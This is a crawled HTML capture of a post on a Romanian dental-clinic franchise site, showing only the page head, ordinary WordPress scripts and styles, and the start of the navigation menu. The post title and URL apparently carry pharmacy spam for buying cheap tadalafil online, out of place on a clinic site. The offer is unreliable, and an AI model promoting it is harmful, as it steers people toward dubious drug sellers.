

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franciza.lifedentalspa.ro/2022/06/23/order-tadalafil-generic-buy-cheap-tadalafil-online-reviews/
body_size: 14685
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Order Tadalafil Generic. Buy Cheap Tadalafil Online Reviews &#8211; Life Dental Spa &#8211; Excelenta in stomatologie laser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux" href="https://franciza.lifedentalspa.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux comentarii" href="https://franciza.lifedentalspa.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/franciza.lifedentalspa.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://franciza.lifedentalspa.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-theme-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1' type='text/css' media='all' />
<style id='nimmo-theme-inline-css' type='text/css'>
        @media screen and (min-width: 992px) {
                    }
        
        #header-wrap .header-branding a img { max-height: 59px !important; }#header-wrap .header-main.h-fixed .header-branding a img { max-height: 59px !important; }        
        @media screen and (max-width: 1199px) {
                }
                @media screen and (min-width: 992px) {
                    } 
        
</style>
<link rel='stylesheet' id='nimmo-menu-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-style-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://franciza.lifedentalspa.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://franciza.lifedentalspa.ro/wp-json/wp/v2/posts/2762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franciza.lifedentalspa.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://franciza.lifedentalspa.ro/2022/06/23/order-tadalafil-generic-buy-cheap-tadalafil-online-reviews/" />
<link rel='shortlink' href='https://franciza.lifedentalspa.ro/?p=2762' />
<link rel="alternate" type="application/json+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F06%2F23%2Forder-tadalafil-generic-buy-cheap-tadalafil-online-reviews%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F06%2F23%2Forder-tadalafil-generic-buy-cheap-tadalafil-online-reviews%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-display:swap;}#pagetitle{background-image:url('https://franciza.lifedentalspa.ro/wp-content/uploads/2019/10/bg-page-title.jpg');}a{color:#0674fd;}a:hover{color:#00d0f9;}a:active{color:#00d0f9;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-template-default single single-post postid-2762 single-format-standard  reduxon body-default-font heading-default-font visual-composer content-light  site-h1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <div id="page" class="site">
        <header id="masthead">
    <div id="header-wrap" class="header-layout1  no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-light" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><div class="divclasscautam">Cautam medici, manageri, parteneri pentru clinici stomatologice laser.</div><a class="logo-dark" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-sticky" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-mobile" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a>                    </div>
                    <div class="header-navigation" style="display:none">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1568"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1689"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
